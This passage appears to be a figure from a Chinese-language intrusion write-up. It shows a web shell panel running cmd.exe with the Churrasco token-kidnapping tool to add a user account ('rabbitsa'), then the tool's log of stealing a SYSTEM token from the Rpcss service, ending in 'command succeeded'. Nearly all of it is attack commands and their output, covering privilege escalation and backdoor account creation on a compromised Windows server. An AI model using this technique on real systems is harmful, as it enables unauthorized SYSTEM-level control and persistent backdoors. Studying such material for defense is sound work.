 Welcome, Master !
Function: File Command CloneTime SQLRootKit SysInfo Databas
Program : c:\windows\system32\cmd.exe
Arguments : /c C:\php\Churrasco.exe "net user rabbitsa Run
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 648
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 652
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 656
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 668
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
图 10